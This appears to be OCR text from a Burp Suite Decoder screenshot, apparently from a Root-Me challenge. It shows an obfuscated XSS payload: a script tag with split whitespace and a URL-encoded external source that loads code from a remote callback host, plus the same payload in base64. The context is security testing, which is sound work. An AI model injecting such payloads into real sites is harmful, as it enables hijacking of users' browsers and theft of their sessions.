 Burp Suite Professional v2.0.11beta - rootme - licensed to EXP
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Sqlmap SQLiPy
<SCRIPT /
SRC
=
HTTPS:XSS%2E%54%46/TOH>
</SCRIPT
>
Text Hex ?
Decode as ...
Encode as ...
Hash ...
Smart decode
ICA8U0NSSVBUIC8KU1JDICAKPSAKICAKSFRUUFM6WFNTJTJFJTU0JTQ2L1RPSD4KPC9TQ1JJUFQKID4=
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode